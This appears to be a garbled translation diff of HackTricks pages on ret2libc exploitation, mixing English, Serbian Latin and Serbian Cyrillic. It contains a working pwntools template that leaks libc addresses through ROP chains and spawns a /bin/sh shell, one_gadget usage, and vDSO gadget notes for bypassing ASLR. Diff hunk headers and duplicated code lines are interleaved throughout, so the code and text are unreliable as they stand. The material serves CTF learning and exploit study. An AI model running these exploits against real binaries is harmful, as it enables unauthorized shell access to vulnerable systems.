Sada je vreme da pronađemo koja verzija **libc** biblioteke se koristi. Da bismo to uradili, iskoristićemo **leak** **adresu** u memoriji **funkcije** `puts` i zatim ćemo **pretražiti** u kojoj **verziji biblioteke** se nalazi verzija puts na toj adresi.
|
||||
```python
|
||||
def get_addr(func_name):
|
||||
FUNC_GOT = elf.got[func_name]
|
||||
log.info(func_name + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
FUNC_GOT = elf.got[func_name]
|
||||
log.info(func_name + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
|
||||
#Send our rop-chain payload
|
||||
#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
|
||||
print(p.clean()) # clean socket buffer (read all and print)
|
||||
p.sendline(rop1)
|
||||
#Send our rop-chain payload
|
||||
#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
|
||||
print(p.clean()) # clean socket buffer (read all and print)
|
||||
p.sendline(rop1)
|
||||
|
||||
#Parse leaked address
|
||||
recieved = p.recvline().strip()
|
||||
leak = u64(recieved.ljust(8, "\x00"))
|
||||
log.info("Leaked libc address, "+func_name+": "+ hex(leak))
|
||||
#If not libc yet, stop here
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
#Parse leaked address
|
||||
recieved = p.recvline().strip()
|
||||
leak = u64(recieved.ljust(8, "\x00"))
|
||||
log.info("Leaked libc address, "+func_name+": "+ hex(leak))
|
||||
#If not libc yet, stop here
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
|
||||
return hex(leak)
|
||||
return hex(leak)
|
||||
|
||||
get_addr("puts") #Search for puts address in memmory to obtains libc base
|
||||
if libc == "":
|
||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||
p.interactive()
|
||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
To do so, the most important line of the executed code is:
|
||||
|
||||
Da bi to uradili, najvažnija linija izvršenog koda je:
|
||||
```python
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
```
|
||||
Ovo će poslati neke bajtove dok **prepisivanje** **RIP** nije moguće: `OFFSET`.\
|
||||
Zatim, postaviće se **adresa** gadgeta `POP_RDI` tako da će sledeća adresa (`FUNC_GOT`) biti sačuvana u registru **RDI**. To je zato što želimo da **pozovemo puts** **proslavljajući** mu **adresu** `PUTS_GOT` jer je adresa u memoriji funkcije puts sačuvana u adresi na koju pokazuje `PUTS_GOT`.\
|
||||
Nakon toga, biće pozvan `PUTS_PLT` (sa `PUTS_GOT` unutar **RDI**) tako da će puts **pročitati sadržaj** unutar `PUTS_GOT` (**adresa funkcije puts u memoriji**) i **odštampati** ga.\
|
||||
Na kraju, **glavna funkcija se ponovo poziva** kako bismo mogli ponovo iskoristiti prelivanje.
|
||||
|
||||
This will send some bytes util **overwriting** the **RIP** is possible: `OFFSET`.\
|
||||
Then, it will set the **address** of the gadget `POP_RDI` so the next address (`FUNC_GOT`) will be saved in the **RDI** registry. This is because we want to **call puts** **passing** it the **address** of the `PUTS_GOT`as the address in memory of puts function is saved in the address pointing by `PUTS_GOT`.\
|
||||
After that, `PUTS_PLT` will be called (with `PUTS_GOT` inside the **RDI**) so puts will **read the content** inside `PUTS_GOT` (**the address of puts function in memory**) and will **print it out**.\
|
||||
Finally, **main function is called again** so we can exploit the overflow again.
|
||||
|
||||
This way we have **tricked puts function** to **print** out the **address** in **memory** of the function **puts** (which is inside **libc** library). Now that we have that address we can **search which libc version is being used**.
|
||||
Na ovaj način smo **prevarili funkciju puts** da **odštampa** **adresu** u **memoriji** funkcije **puts** (koja se nalazi u **libc** biblioteci). Sada kada imamo tu adresu možemo **pretražiti koja verzija libc se koristi**.
|
||||
|
||||
.png>)
|
||||
|
||||
As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||
But, in a remote exploit case I will explain here how can you find it:
|
||||
Pošto **iskorišćavamo** neki **lokalni** binarni fajl, **nije potrebno** da otkrijemo koja verzija **libc** se koristi (samo pronađite biblioteku u `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||
Ali, u slučaju udaljenog eksploata, objasniću ovde kako možete to da pronađete:
|
||||
|
||||
### 3.1- Searching for libc version (1)
|
||||
### 3.1- Pretraživanje verzije libc (1)
|
||||
|
||||
You can search which library is being used in the web page: [https://libc.blukat.me/](https://libc.blukat.me)\
|
||||
It will also allow you to download the discovered version of **libc**
|
||||
Možete pretražiti koja biblioteka se koristi na veb stranici: [https://libc.blukat.me/](https://libc.blukat.me)\
|
||||
Takođe će vam omogućiti da preuzmete otkrivenu verziju **libc**
|
||||
|
||||
.png>)
|
||||
|
||||
### 3.2- Searching for libc version (2)
|
||||
### 3.2- Pretraživanje verzije libc (2)
|
||||
|
||||
You can also do:
|
||||
Takođe možete uraditi:
|
||||
|
||||
- `$ git clone https://github.com/niklasb/libc-database.git`
|
||||
- `$ cd libc-database`
|
||||
- `$ ./get`
|
||||
|
||||
This will take some time, be patient.\
|
||||
For this to work we need:
|
||||
Ovo će potrajati, budite strpljivi.\
|
||||
Za ovo da bi radilo potrebni su nam:
|
||||
|
||||
- Libc symbol name: `puts`
|
||||
- Leaked libc adddress: `0x7ff629878690`
|
||||
|
||||
We can figure out which **libc** that is most likely used.
|
||||
- Ime libc simbola: `puts`
|
||||
- Otkazana libc adresa: `0x7ff629878690`
|
||||
|
||||
Možemo da utvrdimo koja **libc** se najverovatnije koristi.
|
||||
```bash
|
||||
./find puts 0x7ff629878690
|
||||
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
|
||||
archive-glibc (id libc6_2.23-0ubuntu11_amd64)
|
||||
```
|
||||
|
||||
We get 2 matches (you should try the second one if the first one is not working). Download the first one:
|
||||
|
||||
Dobijamo 2 podudaranja (trebalo bi da probate drugo ako prvo ne radi). Preuzmite prvo:
|
||||
```bash
|
||||
./download libc6_2.23-0ubuntu10_amd64
|
||||
Getting libc6_2.23-0ubuntu10_amd64
|
||||
-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
|
||||
-> Downloading package
|
||||
-> Extracting package
|
||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||
-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
|
||||
-> Downloading package
|
||||
-> Extracting package
|
||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||
```
|
||||
Kopirajte libc iz `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` u naš radni direktorijum.
|
||||
|
||||
Copy the libc from `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` to our working directory.
|
||||
|
||||
### 3.3- Other functions to leak
|
||||
|
||||
### 3.3- Druge funkcije za leak
|
||||
```python
|
||||
puts
|
||||
printf
|
||||
@ -198,28 +181,24 @@ __libc_start_main
|
||||
read
|
||||
gets
|
||||
```
|
||||
## 4- Pronalaženje libc adrese zasnovane na i iskorišćavanje
|
||||
|
||||
## 4- Finding based libc address & exploiting
|
||||
U ovom trenutku treba da znamo koja se libc biblioteka koristi. Pošto iskorišćavamo lokalni binarni fajl, koristiću samo: `/lib/x86_64-linux-gnu/libc.so.6`
|
||||
|
||||
At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
|
||||
Dakle, na početku `template.py` promenite **libc** promenljivu na: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Postavite putanju do biblioteke kada je znate`
|
||||
|
||||
So, at the beginning of `template.py` change the **libc** variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
|
||||
|
||||
Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**.
|
||||
|
||||
Inside the `get_addr`function the **base address of libc** is going to be calculated:
|
||||
Davanjem **putanje** do **libc biblioteke**, ostatak **eksploata će biti automatski izračunat**.
|
||||
|
||||
Unutar `get_addr` funkcije, **osnovna adresa libc** će biti izračunata:
|
||||
```python
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> Note that **final libc base address must end in 00**. If that's not your case you might have leaked an incorrect library.
|
||||
|
||||
Then, the address to the function `system` and the **address** to the string _"/bin/sh"_ are going to be **calculated** from the **base address** of **libc** and given the **libc library.**
|
||||
> Imajte na umu da **konačna libc osnovna adresa mora završavati sa 00**. Ako to nije vaš slučaj, možda ste iscurili pogrešnu biblioteku.
|
||||
|
||||
Zatim, adresa funkcije `system` i **adresa** do stringa _"/bin/sh"_ će biti **izračunate** iz **osnovne adrese** **libc** i date **libc biblioteci.**
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64 #Verify with find /bin/sh
|
||||
SYSTEM = libc.sym["system"]
|
||||
@ -228,9 +207,7 @@ EXIT = libc.sym["exit"]
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
```
|
||||
|
||||
Finally, the /bin/sh execution exploit is going to be prepared sent:
|
||||
|
||||
Konačno, eksploit za izvršavanje /bin/sh će biti pripremljen i poslat:
|
||||
```python
|
||||
rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
|
||||
|
||||
@ -240,65 +217,56 @@ p.sendline(rop2)
|
||||
#### Interact with the shell #####
|
||||
p.interactive() #Interact with the conenction
|
||||
```
|
||||
Hajde da objasnimo ovaj konačni ROP.\
|
||||
Poslednji ROP (`rop1`) je ponovo pozvao glavnu funkciju, tako da možemo **ponovo iskoristiti** **overflow** (zato je `OFFSET` ovde ponovo). Zatim, želimo da pozovemo `POP_RDI` koji pokazuje na **adresu** _"/bin/sh"_ (`BINSH`) i pozovemo **system** funkciju (`SYSTEM`) jer će adresa _"/bin/sh"_ biti prosleđena kao parametar.\
|
||||
Na kraju, **adresa funkcije exit** je **pozvana** tako da proces **izlazi lepo** i ne generiše se nikakva upozorenja.
|
||||
|
||||
Let's explain this final ROP.\
|
||||
The last ROP (`rop1`) ended calling again the main function, then we can **exploit again** the **overflow** (that's why the `OFFSET` is here again). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ (`BINSH`) and call **system** function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
|
||||
Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
|
||||
|
||||
**This way the exploit will execute a \_/bin/sh**\_\*\* shell.\*\*
|
||||
**Na ovaj način, exploit će izvršiti \_/bin/sh**\_\*\* shell.\*\*
|
||||
|
||||
.png>)
|
||||
|
||||
## 4(2)- Using ONE_GADGET
|
||||
## 4(2)- Korišćenje ONE_GADGET
|
||||
|
||||
You could also use [**ONE_GADGET** ](https://github.com/david942j/one_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP address**.\
|
||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
||||
Takođe možete koristiti [**ONE_GADGET** ](https://github.com/david942j/one_gadget) da dobijete shell umesto korišćenja **system** i **"/bin/sh". ONE_GADGET** će pronaći unutar libc biblioteke neki način da dobije shell koristeći samo jednu **ROP adresu**.\
|
||||
Međutim, obično postoje neka ograničenja, najčešća i lako izbegnuta su kao `[rsp+0x30] == NULL`. Pošto kontrolišete vrednosti unutar **RSP**, samo treba da pošaljete još nekoliko NULL vrednosti kako bi se ograničenje izbeglo.
|
||||
|
||||
.png>)
|
||||
|
||||
```python
|
||||
ONE_GADGET = libc.address + 0x4526a
|
||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||
```
|
||||
|
||||
## EXPLOIT FILE
|
||||
|
||||
You can find a template to exploit this vulnerability here:
|
||||
Možete pronaći šablon za iskorišćavanje ove ranjivosti ovde:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-template.md
|
||||
{{#endref}}
|
||||
|
||||
## Common problems
|
||||
## Uobičajeni problemi
|
||||
|
||||
### MAIN_PLT = elf.symbols\['main'] not found
|
||||
|
||||
If the "main" symbol does not exist. Then you can find where is the main code:
|
||||
### MAIN_PLT = elf.symbols\['main'] nije pronađen
|
||||
|
||||
Ako simbol "main" ne postoji. Tada možete pronaći gde je glavni kod:
|
||||
```python
|
||||
objdump -d vuln_binary | grep "\.text"
|
||||
Disassembly of section .text:
|
||||
0000000000401080 <.text>:
|
||||
```
|
||||
|
||||
and set the address manually:
|
||||
|
||||
i ručno postavite adresu:
|
||||
```python
|
||||
MAIN_PLT = 0x401080
|
||||
```
|
||||
### Puts nije pronađen
|
||||
|
||||
### Puts not found
|
||||
Ako binarni fajl ne koristi Puts, trebali biste proveriti da li koristi
|
||||
|
||||
If the binary is not using Puts you should check if it is using
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: nije pronađen`
|
||||
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
Ako pronađete ovu **grešku** nakon što ste kreirali **sve** eksploite: `sh: 1: %s%s%s%s%s%s%s%s: nije pronađen`
|
||||
|
||||
Pokušajte da **oduzmete 64 bajta od adrese "/bin/sh"**:
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64
|
||||
```
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,11 +1,6 @@
|
||||
# Leaking libc - template
|
||||
# Curjenje libc - šablon
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
```python:template.py
|
||||
from pwn import ELF, process, ROP, remote, ssh, gdb, cyclic, cyclic_find, log, p64, u64 # Import pwntools
|
||||
|
||||
@ -25,25 +20,25 @@ LIBC = "" #ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it
|
||||
ENV = {"LD_PRELOAD": LIBC} if LIBC else {}
|
||||
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN, env=ENV) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
P = process(LOCAL_BIN, env=ENV) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1339) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
P = remote('10.10.10.10',1339) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
elf = ELF(LOCAL_BIN)# Extract data from binary
|
||||
rop = ROP(elf)# Find ROP gadgets
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
elf = ELF(LOCAL_BIN)# Extract data from binary
|
||||
rop = ROP(elf)# Find ROP gadgets
|
||||
|
||||
if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main")
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main")
|
||||
|
||||
|
||||
|
||||
@ -53,15 +48,15 @@ if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
|
||||
OFFSET = b"" #b"A"*264
|
||||
if OFFSET == b"":
|
||||
gdb.attach(P.pid, "c") #Attach and continue
|
||||
payload = cyclic(264)
|
||||
payload += b"AAAAAAAA"
|
||||
print(P.clean())
|
||||
P.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#print(cyclic_find(0x63616171)) # Find the offset of those bytes
|
||||
P.interactive()
|
||||
exit()
|
||||
gdb.attach(P.pid, "c") #Attach and continue
|
||||
payload = cyclic(264)
|
||||
payload += b"AAAAAAAA"
|
||||
print(P.clean())
|
||||
P.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#print(cyclic_find(0x63616171)) # Find the offset of those bytes
|
||||
P.interactive()
|
||||
exit()
|
||||
|
||||
|
||||
|
||||
@ -69,11 +64,11 @@ if OFFSET == b"":
|
||||
### Find Gadgets ###
|
||||
####################
|
||||
try:
|
||||
libc_func = "puts"
|
||||
PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
|
||||
libc_func = "puts"
|
||||
PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
|
||||
except:
|
||||
libc_func = "printf"
|
||||
PUTS_PLT = ELF_LOADED.plt['printf']
|
||||
libc_func = "printf"
|
||||
PUTS_PLT = ELF_LOADED.plt['printf']
|
||||
|
||||
MAIN_PLT = ELF_LOADED.symbols['main']
|
||||
POP_RDI = (ROP_LOADED.find_gadget(['pop rdi', 'ret']))[0] #Same as ROPgadget --binary vuln | grep "pop rdi"
|
||||
@ -90,54 +85,54 @@ log.info("ret gadget: " + hex(RET))
|
||||
########################
|
||||
|
||||
def generate_payload_aligned(rop):
|
||||
payload1 = OFFSET + rop
|
||||
if (len(payload1) % 16) == 0:
|
||||
return payload1
|
||||
payload1 = OFFSET + rop
|
||||
if (len(payload1) % 16) == 0:
|
||||
return payload1
|
||||
|
||||
else:
|
||||
payload2 = OFFSET + p64(RET) + rop
|
||||
if (len(payload2) % 16) == 0:
|
||||
log.info("Payload aligned successfully")
|
||||
return payload2
|
||||
else:
|
||||
log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
|
||||
return payload1
|
||||
else:
|
||||
payload2 = OFFSET + p64(RET) + rop
|
||||
if (len(payload2) % 16) == 0:
|
||||
log.info("Payload aligned successfully")
|
||||
return payload2
|
||||
else:
|
||||
log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
|
||||
return payload1
|
||||
|
||||
|
||||
def get_addr(libc_func):
|
||||
FUNC_GOT = ELF_LOADED.got[libc_func]
|
||||
log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
rop1 = generate_payload_aligned(rop1)
|
||||
FUNC_GOT = ELF_LOADED.got[libc_func]
|
||||
log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
rop1 = generate_payload_aligned(rop1)
|
||||
|
||||
# Send our rop-chain payload
|
||||
#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
|
||||
print(P.clean()) # clean socket buffer (read all and print)
|
||||
P.sendline(rop1)
|
||||
# Send our rop-chain payload
|
||||
#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
|
||||
print(P.clean()) # clean socket buffer (read all and print)
|
||||
P.sendline(rop1)
|
||||
|
||||
# If binary is echoing back the payload, remove that message
|
||||
recieved = P.recvline().strip()
|
||||
if OFFSET[:30] in recieved:
|
||||
recieved = P.recvline().strip()
|
||||
# If binary is echoing back the payload, remove that message
|
||||
recieved = P.recvline().strip()
|
||||
if OFFSET[:30] in recieved:
|
||||
recieved = P.recvline().strip()
|
||||
|
||||
# Parse leaked address
|
||||
log.info(f"Len rop1: {len(rop1)}")
|
||||
leak = u64(recieved.ljust(8, b"\x00"))
|
||||
log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
|
||||
# Parse leaked address
|
||||
log.info(f"Len rop1: {len(rop1)}")
|
||||
leak = u64(recieved.ljust(8, b"\x00"))
|
||||
log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
|
||||
|
||||
# Set lib base address
|
||||
if LIBC:
|
||||
LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
|
||||
print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
|
||||
log.info("LIBC base @ %s" % hex(LIBC.address))
|
||||
# Set lib base address
|
||||
if LIBC:
|
||||
LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
|
||||
print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
|
||||
log.info("LIBC base @ %s" % hex(LIBC.address))
|
||||
|
||||
# If not LIBC yet, stop here
|
||||
else:
|
||||
print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
|
||||
P.interactive()
|
||||
# If not LIBC yet, stop here
|
||||
else:
|
||||
print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
|
||||
P.interactive()
|
||||
|
||||
return hex(leak)
|
||||
return hex(leak)
|
||||
|
||||
get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
|
||||
|
||||
@ -150,38 +145,38 @@ get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
|
||||
## Via One_gadget (https://github.com/david942j/one_gadget)
|
||||
# gem install one_gadget
|
||||
def get_one_gadgets(libc):
|
||||
import string, subprocess
|
||||
args = ["one_gadget", "-r"]
|
||||
if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
|
||||
args += ["-b", libc.hex()]
|
||||
else:
|
||||
args += [libc]
|
||||
try:
|
||||
one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
|
||||
except:
|
||||
print("One_gadget isn't installed")
|
||||
one_gadgets = []
|
||||
return
|
||||
import string, subprocess
|
||||
args = ["one_gadget", "-r"]
|
||||
if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
|
||||
args += ["-b", libc.hex()]
|
||||
else:
|
||||
args += [libc]
|
||||
try:
|
||||
one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
|
||||
except:
|
||||
print("One_gadget isn't installed")
|
||||
one_gadgets = []
|
||||
return
|
||||
|
||||
rop2 = b""
|
||||
if USE_ONE_GADGET:
|
||||
one_gadgets = get_one_gadgets(LIBC)
|
||||
if one_gadgets:
|
||||
rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
|
||||
one_gadgets = get_one_gadgets(LIBC)
|
||||
if one_gadgets:
|
||||
rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
|
||||
|
||||
## Normal/Long exploitation
|
||||
if not rop2:
|
||||
BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
SYSTEM = LIBC.sym["system"]
|
||||
EXIT = LIBC.sym["exit"]
|
||||
BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
SYSTEM = LIBC.sym["system"]
|
||||
EXIT = LIBC.sym["exit"]
|
||||
|
||||
log.info("POP_RDI %s " % hex(POP_RDI))
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
log.info("exit %s " % hex(EXIT))
|
||||
log.info("POP_RDI %s " % hex(POP_RDI))
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
log.info("exit %s " % hex(EXIT))
|
||||
|
||||
rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
|
||||
rop2 = generate_payload_aligned(rop2)
|
||||
rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
|
||||
rop2 = generate_payload_aligned(rop2)
|
||||
|
||||
|
||||
print(P.clean())
|
||||
@ -189,41 +184,30 @@ P.sendline(rop2)
|
||||
|
||||
P.interactive() #Interact with your shell :)
|
||||
```
|
||||
## Uobičajeni problemi
|
||||
|
||||
## Common problems
|
||||
|
||||
### MAIN_PLT = elf.symbols\['main'] not found
|
||||
|
||||
If the "main" symbol does not exist (probably because it's a stripped binary). Then you can just find where is the main code:
|
||||
### MAIN_PLT = elf.symbols\['main'] nije pronađen
|
||||
|
||||
Ako simbol "main" ne postoji (verovatno zato što je binarni fajl uklonjen). Tada možete jednostavno pronaći gde je glavni kod:
|
||||
```python
|
||||
objdump -d vuln_binary | grep "\.text"
|
||||
Disassembly of section .text:
|
||||
0000000000401080 <.text>:
|
||||
```
|
||||
|
||||
and set the address manually:
|
||||
|
||||
i ručno postavite adresu:
|
||||
```python
|
||||
MAIN_PLT = 0x401080
|
||||
```
|
||||
### Puts не пронађен
|
||||
|
||||
### Puts not found
|
||||
Ако бинарни фајл не користи Puts, требало би да **проверите да ли користи**
|
||||
|
||||
If the binary is not using Puts you should **check if it is using**
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: не пронађен`
|
||||
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
Ако нађете ову **грешку** након што сте креирали **све** експлоите: `sh: 1: %s%s%s%s%s%s%s%s: не пронађен`
|
||||
|
||||
Пробајте да **одузмете 64 бајта од адресе "/bin/sh"**:
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64
|
||||
```
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,12 +2,11 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
There might be **gadgets in the vDSO region**, which is used to change from user mode to kernel mode. In these type of challenges, usually a kernel image is provided to dump the vDSO region.
|
||||
|
||||
Following the example from [https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/) it's possible to see how it was possible to dump the vdso section and move it to the host with:
|
||||
Mogu postojati **gadgets u vDSO regionu**, koji se koristi za prelazak iz korisničkog moda u kernel mod. U ovim vrstama izazova, obično se pruža kernel slika za dumpovanje vDSO regiona.
|
||||
|
||||
Prateći primer sa [https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/) moguće je videti kako je bilo moguće dumpovati vdso sekciju i premestiti je na host sa:
|
||||
```bash
|
||||
# Find addresses
|
||||
cat /proc/76/maps
|
||||
@ -33,9 +32,7 @@ echo '<base64-payload>' | base64 -d | gzip -d - > vdso
|
||||
file vdso
|
||||
ROPgadget --binary vdso | grep 'int 0x80'
|
||||
```
|
||||
|
||||
ROP gadgets found:
|
||||
|
||||
Pronađeni ROP gadgeti:
|
||||
```python
|
||||
vdso_addr = 0xf7ffc000
|
||||
|
||||
@ -54,13 +51,12 @@ or_al_byte_ptr_ebx_pop_edi_pop_ebp_ret_addr = vdso_addr + 0xccb
|
||||
# 0x0000015cd : pop ebx ; pop esi ; pop ebp ; ret
|
||||
pop_ebx_pop_esi_pop_ebp_ret = vdso_addr + 0x15cd
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> Note therefore how it might be possible to **bypass ASLR abusing the vdso** if the kernel is compiled with CONFIG_COMPAT_VDSO as the vdso address won't be randomized: [https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639](https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639)
|
||||
